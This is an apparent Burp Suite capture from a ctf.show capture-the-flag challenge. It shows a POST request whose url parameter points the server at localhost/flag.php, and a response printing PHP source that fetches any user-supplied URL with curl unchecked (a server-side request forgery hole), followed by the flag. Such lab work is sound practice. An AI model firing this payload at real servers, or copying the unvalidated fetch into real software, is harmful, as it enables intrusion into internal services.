 Request
Pretty Raw Hex
\n
1 POST http://2fb99602-fb12-41f4-af8d-3410873c3075.challenge.ctf.show/ HTTP/1.1
2 Host: 2fb99602-fb12-41f4-af8d-3410873c3075.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://2fb99602-fb12-41f4-af8d-3410873c3075.challenge.ctf.show
10 Connection: close
11 Referer: http://2fb99602-fb12-41f4-af8d-3410873c3075.challenge.ctf.show/flag
12 Upgrade-Insecure-Requests: 1
13
14 url=http://localhost/flag.php
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{e7475d78-04ed-4371-b09d-f8876dad3907}